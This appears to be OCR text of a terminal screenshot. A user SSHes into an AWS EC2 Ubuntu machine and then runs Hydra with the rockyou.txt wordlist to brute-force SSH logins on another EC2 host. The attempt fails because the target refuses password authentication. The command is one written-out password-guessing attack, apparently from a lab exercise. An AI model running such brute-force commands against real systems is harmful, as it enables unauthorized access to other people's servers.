 Activités Terminal 20 août 21:25
ubuntu@ip-10-192-11-229: ~
saber@saber:~$ cd Téléchargements/
saber@saber:~/Téléchargements$ ssh -o IdentitiesOnly=yes -i "ec2_default.pem" ubuntu@ec2-44-202-212-116.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 20 19:20:15 UTC 2023
System load: 1.13 Processes: 111
Usage of /: 33.2% of 7.69GB Users logged in: 0
Memory usage: 28% IP address for ens5: 10.192.11.229
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
287 packages can be updated.
170 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
ubuntu@ip-10-192-11-229:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-203-43.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-20 19:24:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-203-43.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.178:22/ does not support password authentication.
ubuntu@ip-10-192-11-229:~$